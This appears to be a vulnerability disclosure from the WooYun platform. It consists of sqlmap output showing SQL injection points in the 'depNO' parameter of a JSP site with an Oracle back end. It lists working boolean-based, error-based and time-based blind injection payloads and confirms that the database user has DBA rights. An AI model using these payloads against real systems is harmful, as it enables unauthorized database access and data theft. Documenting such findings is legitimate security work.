 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: depNO
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: depNO=JS060000JX' AND 1505=1505 AND 'lrul'='lrul

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: depNO=JS060000JX' AND 8359=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(99)||CHR(111)||CHR(104)||C
HR(113)||(SELECT (CASE WHEN (8359=8359) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(100)||CHR(105)||CHR(119)||CHR(113)|
|CHR(62))) FROM DUAL) AND 'mVvK'='mVvK

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: depNO=JS060000JX' AND 7982=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(109)||CHR(121)||CHR(83),5) AND 'WZcC'='W
ZcC
---
[15:38:00] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:38:00] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org